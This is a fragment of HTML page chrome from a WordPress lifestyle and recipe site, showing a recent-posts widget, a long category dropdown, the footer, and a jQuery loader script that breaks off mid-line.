                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Best Wedding Guest Book Lovely the Best Wedding Guest Book Ideas  Highlawn Pavilion-550356.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-234" href="https://thecluttered.com/wedding/wedding-guest-book/"  rel="category tag">Wedding Guest Book</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/best-wedding-guest-book/">The 21 Best Ideas for Best Wedding Guest Book</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/best-wedding-guest-book/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T09:47:51+00:00">January 25, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/wedding-gift-ideas-couple-has-everything/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Wedding Gift Ideas Couple Has Everything Elegant 10 Wedding Gift Ideas for the Couple who Have Everything-401058.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/wedding-gift-ideas-couple-has-everything/">20 Of the Best Ideas for Wedding Gift Ideas Couple Has Everything</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/wedding-gift-ideas-couple-has-everything/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T03:39:02+00:00">January 25, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
